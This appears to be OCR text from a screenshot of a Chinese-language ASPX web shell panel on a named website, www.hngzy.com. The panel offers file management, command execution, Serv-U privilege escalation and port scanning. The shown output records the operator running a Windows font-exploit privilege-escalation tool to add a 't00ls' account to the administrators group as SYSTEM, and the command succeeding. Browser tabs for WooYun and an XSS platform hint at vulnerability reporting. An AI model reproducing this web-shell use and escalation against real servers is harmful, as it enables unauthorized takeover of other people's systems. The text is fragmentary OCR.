 http://www.hngzy.com/xss.aspx
收藏 0 在线翻译 - SSS安全论坛 SEO综合查询 c c XSS Platfo XSS Platfo WooYun.or
姜堰--罗塘人家--泰无聊 WooYun.org | 提交漏洞 刺心
192.168.20.15:80(www.hngzy.com)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 |
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c D:\RECYCLER\elevator.exe "net localgroup administrators t00ls /ad" 执行
NT Windows Font Exploit modify by skyer
Trying to execute net localgroup administrators t00ls /ad as SYSTEM
ProcessCreated with pid 4612!
命令成功完成。
Copyright © 2009-2012 ON-e.cn All Rights Reserved.
www.wooyun.org